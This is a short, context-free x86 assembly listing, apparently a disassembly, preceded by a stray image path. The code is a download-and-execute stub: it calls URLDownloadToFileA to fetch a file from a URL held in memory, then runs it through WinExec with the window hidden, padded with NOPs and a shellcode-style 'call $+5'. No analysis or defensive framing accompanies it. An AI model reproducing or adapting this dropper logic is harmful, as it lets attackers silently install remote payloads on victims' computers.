 nop
nop
call $+5
push ebp
mov ebp, esp
push ebx
push esi
push edi
push offset sub_403010
call sub_401534
add esp, 4
push offset loc_403040
call sub_401534
add esp, 4
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset loc_403040 ; LPCSTR
push offset sub_403010 ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToFileA
nop
nop
nop
nop
nop
push 0 ; uCmdShow
push offset loc_403040 ; lpCmdLine
call ds:WinExec
push 0 ; uExitCode